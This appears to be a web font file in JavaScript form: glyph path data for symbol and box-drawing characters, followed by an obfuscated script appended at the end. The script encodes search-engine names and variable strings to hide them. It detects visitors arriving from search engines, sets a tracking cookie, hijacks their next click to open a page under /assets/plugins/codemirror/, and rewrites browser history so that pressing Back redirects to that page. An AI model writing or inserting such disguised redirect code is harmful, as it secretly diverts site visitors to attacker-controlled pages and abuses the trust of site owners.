158},"\u20a4":{"d":"201,-206v-1,22,-36,1,-47,5v-35,8,-39,48,-53,91r42,0r-4,11r-41,0r-3,15r42,0r-4,11r-41,0v-7,23,-15,41,-24,53v38,-9,96,27,99,-26r9,0v-3,32,-10,50,-40,50v-49,0,-75,-11,-118,1r2,-10v39,-4,34,-33,45,-68r-30,0r3,-11r30,0r4,-15r-31,0r4,-11r30,0v24,-73,58,-109,100,-109v18,0,26,4,26,13","w":172},"\u2116":{"d":"60,-145v-2,14,23,37,-1,41v-37,-19,-4,-87,24,-91v14,-8,55,-11,78,-17r40,168v22,-55,18,-170,90,-174v20,-1,33,23,12,26v-58,-22,-63,41,-75,91r-28,117v-29,-44,-38,-118,-56,-186v-16,47,-23,189,-93,189v-18,0,-34,-6,-35,-21v5,-25,31,6,42,6v18,0,33,-19,45,-58v12,-39,24,-86,34,-142v-32,2,-79,14,-77,51xm302,-137v19,0,31,14,31,36v0,30,-22,69,-52,69v-20,0,-31,-16,-31,-35v-1,-31,21,-72,52,-70xm284,-39v18,0,29,-43,28,-67v0,-16,-4,-24,-12,-24v-18,1,-30,44,-29,66v0,17,4,25,13,25xm239,-12r77,0r0,12r-77,0r0,-12","w":325},"\u212e":{"d":"43,-93v0,-85,99,-132,158,-75v18,17,27,42,28,75r-145,0r0,65v37,36,99,25,122,-22r12,7v-23,33,-39,47,-82,49v-55,1,-93,-44,-93,-99xm189,-106r0,-53v-28,-28,-79,-28,-105,1r0,52r105,0","w":216},"\u215b":{"d":"72,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm77,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215c":{"d":"77,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3xm75,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215d":{"d":"104,-141v6,-23,-40,-19,-26,-45v-1,-29,38,-20,66,-27v-7,8,-5,21,-23,18v-22,1,-32,-3,-32,11v11,8,36,15,32,35v1,26,-32,51,-59,51v-22,0,-28,-15,-11,-18v6,-1,12,9,19,8v16,0,34,-18,34,-33xm73,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u215e":{"d":"59,-107v10,-37,34,-48,66,-88v-19,3,-45,-10,-49,11r-10,0v5,-13,8,-22,9,-26v15,3,54,2,75,1v-46,53,-59,56,-73,109v-5,6,-20,3,-18,-7xm67,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm166,-80v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm201,-101v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm176,-4v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":237},"\u2302":{"d":"27,0r0,-111r81,-92r81,92r0,111r-162,0xm41,-14r134,0r0,-91r-67,-76r-67,76r0,91","w":216},"\u2310":{"d":"59,-143r156,0r0,20r-136,0r0,60r-20,0r0,-80","w":216},"\u2320":{"d":"159,-287v-13,2,-10,10,-10,31r0,346r-25,0r0,-318v-1,-40,18,-74,51,-77v25,-2,35,32,9,35v-15,2,-15,-16,-25,-17","w":216},"\u2321":{"d":"115,72v12,-2,9,-10,9,-31r0,-346r26,0r0,318v1,40,-19,75,-52,78v-25,2,-32,-33,-9,-36v13,-1,17,15,26,17","w":216},"\u2500":{"d":"260,-94r-263,0r0,-31r263,0r0,31"},"\u2502":{"d":"113,109r0,-437r31,0r0,437r-31,0"},"\u250c":{"d":"260,-125r0,31r-116,0r0,203r-31,0r0,-234r147,0"},"\u2510":{"d":"113,-94r-116,0r0,-31r147,0r0,234r-31,0r0,-203"},"\u2514":{"d":"113,-94r0,-234r31,0r0,203r116,0r0,31r-147,0"},"\u2518":{"d":"144,-94r-147,0r0,-31r116,0r0,-203r31,0r0,234"},"\u251c":{"d":"113,109r0,-437r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0"},"\u2524":{"d":"113,109r0,-203r-116,0r0,-31r116,0r0,-203r31,0r0,437r-31,0"},"\u252c":{"d":"113,-94r-116,0r0,-31r263,0r0,31r-116,0r0,203r-31,0r0,-203"},"\u2534":{"d":"260,-94r-263,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31"},"\u253c":{"d":"113,-94r-116,0r0,-31r116,0r0,-203r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0r0,-203"},"\u2550":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u2551":{"d":"146,109r0,-437r31,0r0,437r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},"\u2552":{"d":"113,109r0,-267r147,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},"\u2553":{"d":"80,109r0,-234r180,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-30,0"},"\u2554":{"d":"110,109r-30,0r0,-267r180,0r0,31r-150,0r0,236xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},"\u2555":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r147,0r0,267r-31,0r0,-169"},"\u2556":{"d":"79,109r0,-203r-82,0r0,-31r180,0r0,234r-31,0r0,-203r-36,0r0,203r-31,0"},"\u2557":{"d":"146,109r0,-236r-149,0r0,-31r180,0r0,267r-31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},"\u2558":{"d":"113,-60r0,-268r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-147,0"},"\u2559":{"d":"260,-94r-180,0r0,-234r30,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},"\u255a":{"d":"110,-328r0,237r150,0r0,31r-180,0r0,-268r30,0xm177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170"},"\u255b":{"d":"144,-60r-147,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,268"},"\u255c":{"d":"177,-94r-180,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,234"},"\u255d":{"d":"146,-328r31,0r0,268r-180,0r0,-31r149,0r0,-237xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0"},"\u255e":{"d":"113,109r0,-437r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},"\u255f":{"d":"146,109r0,-437r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0xm80,109r0,-437r30,0r0,437r-30,0"},"\u2560":{"d":"80,109r0,-437r30,0r0,437r-30,0xm146,-127r0,-201r31,0r0,170r83,0r0,31r-114,0xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},"\u2561":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,437r-31,0r0,-169"},"\u2562":{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,437r-31,0xm146,109r0,-437r31,0r0,437r-31,0"},"\u2563":{"d":"146,109r0,-437r31,0r0,437r-31,0xm110,-328r0,201r-113,0r0,-31r82,0r0,-170r31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169"},"\u2564":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm113,-60r-116,0r0,-31r263,0r0,31r-116,0r0,169r-31,0r0,-169"},"\u2565":{"d":"79,109r0,-203r-82,0r0,-31r263,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-31,0"},"\u2566":{"d":"260,-127r-263,0r0,-31r263,0r0,31xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0"},"\u2567":{"d":"260,-127r-263,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u2568":{"d":"260,-94r-263,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31"},"\u2569":{"d":"110,-127r-113,0r0,-31r82,0r0,-170r31,0r0,201xm260,-127r-114,0r0,-201r31,0r0,170r83,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},"\u256a":{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0r0,-169"},"\u256b":{"d":"79,109r0,-203r-82,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31r-83,0r0,203r-31,0r0,-203r-36,0r0,203r-31,0"},"\u256c":{"d":"177,-158r83,0r0,31r-114,0r0,-201r31,0r0,170xm79,-158r0,-170r31,0r0,201r-113,0r0,-31r82,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm177,-60r0,169r-31,0r0,-200r114,0r0,31r-83,0"},"\u2580":{"d":"260,-109r-263,0r0,-219r263,0r0,219"},"\u2584":{"d":"260,109r-263,0r0,-218r263,0r0,218"},"\u2588":{"d":"-3,109r0,-437r263,0r0,437r-263,0"},"\u258c":{"d":"-3,109r0,-437r131,0r0,437r-131,0"},"\u2590":{"d":"128,109r0,-437r132,0r0,437r-132,0"},"\u2591":{"d":"19,-328r22,0r0,22r-22,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm63,-284r22,0r0,22r-22,0r0,-22xm150,-284r22,0r0,22r-22,0r0,-22xm238,-284r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm238,-196r22,0r0,22r-22,0r0,-22xm150,-196r22,0r0,22r-22,0r0,-22xm63,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-109r22,0r0,22r-22,0r0,-22xm150,-109r22,0r0,22r-22,0r0,-22xm63,-109r22,0r0,22r-22,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm63,-21r22,0r0,22r-22,0r0,-22xm150,-21r22,0r0,22r-22,0r0,-22xm238,-21r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm63,67r22,0r0,22r-22,0r0,-22xm150,67r22,0r0,22r-22,0r0,-22xm238,67r22,0r0,22r-22,0r0,-22"},"\u2592":{"d":"19,-328r22,0r0,22r-22,0r0,-22xm63,-328r21,0r0,22r-21,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm150,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm238,-328r22,0r0,22r-22,0r0,-22xm-3,-284r22,0r0,22r-22,0r0,-22xm41,-284r22,0r0,22r-22,0r0,-22xm84,-284r22,0r0,22r-22,0r0,-22xm128,-284r22,0r0,22r-22,0r0,-22xm172,-284r22,0r0,22r-22,0r0,-22xm216,-284r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm63,-240r21,0r0,22r-21,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm150,-240r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm238,-240r22,0r0,22r-22,0r0,-22xm-3,-196r22,0r0,22r-22,0r0,-22xm41,-196r22,0r0,22r-22,0r0,-22xm84,-196r22,0r0,22r-22,0r0,-22xm128,-196r22,0r0,22r-22,0r0,-22xm172,-196r22,0r0,22r-22,0r0,-22xm216,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm63,-152r21,0r0,22r-21,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm150,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-152r22,0r0,22r-22,0r0,-22xm-3,-109r22,0r0,22r-22,0r0,-22xm84,-109r22,0r0,22r-22,0r0,-22xm128,-109r22,0r0,22r-22,0r0,-22xm172,-109r22,0r0,22r-22,0r0,-22xm216,-109r22,0r0,22r-22,0r0,-22xm41,-109r22,0r0,22r-22,0r0,-22xm238,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm150,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm63,-65r21,0r0,22r-21,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm-3,-21r22,0r0,22r-22,0r0,-22xm41,-21r22,0r0,22r-22,0r0,-22xm84,-21r22,0r0,22r-22,0r0,-22xm128,-21r22,0r0,22r-22,0r0,-22xm172,-21r22,0r0,22r-22,0r0,-22xm216,-21r22,0r0,22r-22,0r0,-22xm238,23r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm150,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm63,23r21,0r0,22r-21,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm-3,67r22,0r0,22r-22,0r0,-22xm41,67r22,0r0,22r-22,0r0,-22xm84,67r22,0r0,22r-22,0r0,-22xm128,67r22,0r0,22r-22,0r0,-22xm172,67r22,0r0,22r-22,0r0,-22xm216,67r22,0r0,22r-22,0r0,-22"},"\u2593":{"d":"263,-262r0,66r-22,0r0,22r22,0r0,65r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,66r-22,0r0,22r22,0r0,21r-263,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-65r22,0r0,-22r-22,0r0,-66r22,0r0,-22r-22,0r0,-66r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r21,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,22r22,0r0,-22r22,0r0,44r-22,0r0,22r22,0xm22,-284r0,22r22,0r0,-22r-22,0xm66,-284r0,22r22,0r0,-22r-22,0xm110,-284r0,22r21,0r0,-22r-21,0xm153,-284r0,22r22,0r0,-22r-22,0xm197,-284r0,22r22,0r0,-22r-22,0xm241,-240r-22,0r0,22r22,0r0,-22xm197,-240r-22,0r0,22r22,0r0,-22xm153,-240r-22,0r0,22r22,0r0,-22xm110,-240r-22,0r0,22r22,0r0,-22xm66,-240r-22,0r0,22r22,0r0,-22xm22,-196r0,22r22,0r0,-22r-22,0xm66,-196r0,22r22,0r0,-22r-22,0xm110,-196r0,22r21,0r0,-22r-21,0xm153,-196r0,22r22,0r0,-22r-22,0xm197,-196r0,22r22,0r0,-22r-22,0xm66,-152r-22,0r0,22r22,0r0,-22xm88,-152r0,22r22,0r0,-22r-22,0xm131,-152r0,22r22,0r0,-22r-22,0xm175,-152r0,22r22,0r0,-22r-22,0xm219,-152r0,22r22,0r0,-22r-22,0xm22,-109r0,22r22,0r0,-22r-22,0xm110,-109r0,22r21,0r0,-22r-21,0xm88,-87r0,-22r-22,0r0,22r22,0xm153,-109r0,22r22,0r0,-22r-22,0xm197,-109r0,22r22,0r0,-22r-22,0xm241,-43r0,-22r-22,0r0,22r22,0xm197,-43r0,-22r-22,0r0,22r22,0xm153,-43r0,-22r-22,0r0,22r22,0xm110,-43r0,-22r-22,0r0,22r22,0xm66,-43r0,-22r-22,0r0,22r22,0xm22,-21r0,22r22,0r0,-22r-22,0xm66,-21r0,22r22,0r0,-22r-22,0xm110,-21r0,22r21,0r0,-22r-21,0xm153,-21r0,22r22,0r0,-22r-22,0xm197,-21r0,22r22,0r0,-22r-22,0xm241,45r0,-22r-22,0r0,22r22,0xm197,45r0,-22r-22,0r0,22r22,0xm153,45r0,-22r-22,0r0,22r22,0xm110,45r0,-22r-22,0r0,22r22,0xm66,45r0,-22r-22,0r0,22r22,0xm22,67r0,22r22,0r0,-22r-22,0xm66,67r0,22r22,0r0,-22r-22,0xm110,67r0,22r21,0r0,-22r-21,0xm153,67r0,22r22,0r0,-22r-22,0xm197,67r0,22r22,0r0,-22r-22,0","w":262},"\u25a0":{"d":"26,-166r166,0r0,166r-166,0r0,-166","w":217},"\u25ac":{"d":"0,-124r360,0r0,68r-360,0r0,-68","w":360},"\u25b2":{"d":"53,0r125,-249r125,249r-250,0","w":356},"\u25ba":{"d":"51,-249r255,127r-255,127r0,-254","w":356},"\u25bc":{"d":"303,-244r-125,249r-125,-249r250,0","w":356},"\u25c4":{"d":"306,-249r0,254r-255,-127","w":356},"\u25cb":{"d":"108,-179v41,0,77,35,77,77v0,42,-36,78,-77,78v-41,0,-77,-36,-77,-78v0,-42,36,-77,77,-77xm108,-37v34,0,64,-31,64,-65v0,-35,-29,-64,-64,-64v-34,0,-64,31,-64,64v0,33,30,65,64,65","w":216},"\u25d8":{"d":"22,0r0,-172r172,0r0,172r-172,0xm108,-51v19,0,35,-16,35,-35v0,-19,-16,-36,-35,-36v-19,0,-36,17,-36,36v0,19,17,35,36,35","w":216},"\u25d9":{"d":"7,0r0,-203r203,0r0,203r-203,0xm108,-24v41,0,78,-36,78,-77v0,-41,-37,-78,-78,-78v-41,0,-77,36,-77,78v0,42,35,77,77,77xm108,-166v34,0,64,30,64,65v0,34,-30,64,-64,64v-34,0,-64,-30,-64,-64v0,-34,30,-65,64,-65","w":216},"\u263a":{"d":"184,-203v60,0,112,52,112,112v0,60,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm184,5v51,0,96,-46,96,-96v0,-50,-45,-96,-96,-96v-51,0,-96,45,-96,96v0,51,45,96,96,96xm141,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm227,-128v7,0,14,7,14,14v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14xm132,-55r11,-6v16,33,66,34,81,0r12,6v-22,46,-82,45,-104,0","w":367},"\u263b":{"d":"189,-203v60,0,112,51,112,112v0,61,-52,112,-112,112v-60,0,-112,-52,-112,-112v0,-60,52,-112,112,-112xm146,-100v8,0,15,-6,15,-14v0,-8,-7,-14,-15,-14v-7,0,-14,7,-14,14v0,7,7,14,14,14xm232,-100v8,0,15,-7,15,-14v0,-7,-7,-14,-15,-14v-7,-1,-14,7,-14,14v0,7,7,15,14,14xm138,-55v21,46,81,45,103,0r-11,-6v-16,33,-66,34,-81,0","w":378},"\u263c":{"d":"159,-285r13,0r0,59v22,1,42,9,61,25r51,-50r9,9r-50,51v16,21,25,42,25,63r59,0r0,12r-59,0v-2,22,-10,42,-25,61r50,51r-10,9r-50,-49v-20,15,-40,22,-61,24r0,59r-13,0r0,-59v-24,-3,-44,-11,-61,-24r-52,49r-9,-9r50,-51v-15,-18,-23,-39,-25,-62r-59,0r0,-12r59,0v2,-23,10,-43,25,-61r-50,-51r9,-10r51,50v21,-15,42,-24,62,-25r0,-59xm165,-33v48,0,90,-42,90,-90v0,-47,-43,-90,-90,-90v-48,0,-90,42,-90,90v0,48,42,90,90,90","w":330},"\u2640":{"d":"183,-168v0,45,-36,81,-79,83r0,65r73,0r0,9r-73,0r0,70r-10,0r0,-70r-73,0r0,-9r73,0r0,-65v-42,-3,-78,-37,-78,-83v-1,-45,38,-84,83,-84v45,0,84,39,84,84xm99,-93v40,0,75,-35,75,-75v0,-40,-35,-75,-75,-75v-40,0,-75,35,-75,75v0,40,35,75,75,75","w":198},"\u2642":{"d":"96,-191v50,-17,51,-21,99,-50r5,2v4,42,13,78,28,108r-4,3v-17,-22,-30,-46,-39,-73r-52,111v24,9,51,42,51,76v0,44,-38,74,-81,74v-45,0,-85,-37,-85,-81v0,-52,53,-94,107,-72r51,-112v-25,11,-52,16,-80,18r0,-4xm162,-21v0,-37,-34,-70,-69,-70v-36,-1,-68,32,-68,67v-1,38,32,70,69,70v37,0,68,-31,68,-67","w":240},"\u2660":{"d":"95,-82v-15,46,-81,43,-84,-5v0,-18,11,-36,33,-54v31,-25,48,-50,52,-75v5,54,79,73,85,128v2,21,-18,41,-38,40v-18,0,-33,-12,-45,-34v-1,51,22,72,67,75r1,7r-140,0r2,-7v45,1,70,-28,67,-75","w":191},"\u2663":{"d":"179,-48v-28,-2,-44,-17,-58,-42v2,55,22,76,71,84r2,6r-149,0r1,-6v50,-7,70,-31,71,-84v-10,24,-30,41,-58,42v-25,1,-48,-22,-48,-49v0,-37,36,-64,71,-40v-27,-33,-4,-79,36,-79v41,-1,66,48,37,79v36,-23,71,2,72,39v1,27,-21,51,-48,50","w":238},"\u2665":{"d":"107,-172v4,-56,97,-57,95,0v-1,36,-14,47,-37,78v-32,43,-53,75,-58,98v-12,-52,-61,-94,-90,-146v-18,-34,3,-74,39,-74v24,0,41,15,51,44","w":212},"\u2666":{"d":"91,-216v22,38,50,74,81,110v-15,16,-69,86,-81,110v-12,-22,-38,-59,-80,-110v38,-45,65,-82,80,-110","w":182},"\u266a":{"d":"5,25v0,-65,101,-89,163,-54r-5,-241r10,0v25,14,96,77,100,105v0,4,-6,12,-10,12v-23,-15,-61,-60,-88,-74r4,242v0,80,-174,95,-174,10","w":277},"\u266b":{"d":"53,33v0,-43,53,-65,93,-42r0,-201r164,-51r0,228v2,48,-21,67,-63,69v-31,1,-49,-18,-50,-46v0,-43,52,-65,93,-42r0,-149r-123,38r0,172v1,45,-22,70,-65,70v-28,0,-49,-18,-49,-46","w":360},"\uf005":{"d":"41,18v20,-5,41,-2,41,17v0,19,-17,33,-52,42r3,-11v19,-6,29,-14,29,-24v1,-11,-12,-15,-24,-12","w":107},"\uf006":{"d":"104,-141v6,-23,-40,-19,-26,-45v-1,-29,38,-20,66,-27v-7,8,-5,21,-23,18v-22,1,-32,-3,-32,11v11,8,36,15,32,35v1,26,-32,51,-59,51v-22,0,-28,-15,-11,-18v6,-1,12,9,19,8v16,0,34,-18,34,-33","w":95},"\uf007":{"d":"59,-107v10,-37,34,-48,66,-88v-19,3,-45,-10,-49,11r-10,0v5,-13,8,-22,9,-26v15,3,54,2,75,1v-46,53,-59,56,-73,109v-5,6,-20,3,-18,-7","w":95},"\uf008":{"d":"70,-181v-3,-30,65,-42,65,-11v0,11,-10,21,-30,30v35,25,9,64,-29,64v-18,0,-32,-9,-32,-23v4,-21,13,-24,37,-38v-7,-7,-11,-14,-11,-22xm105,-202v-20,0,-21,23,-7,34v14,-8,21,-16,21,-22v1,-7,-7,-13,-14,-12xm80,-105v27,0,32,-31,8,-48v-17,10,-26,20,-26,30v0,10,9,18,18,18","w":95},"\u00a4":{"d":"189,-43v-23,22,-72,22,-95,0r-17,17r-13,-14r17,-17v-20,-24,-22,-69,0,-93r-17,-17r13,-14r17,18v22,-22,72,-22,95,0r17,-18r13,14r-17,17v22,23,22,70,0,93r17,17r-13,14xm198,-103v0,-31,-25,-56,-56,-56v-30,0,-56,25,-56,56v0,31,26,57,56,57v31,0,56,-26,56,-57","w":216}}});(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","plugins","codemirror","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
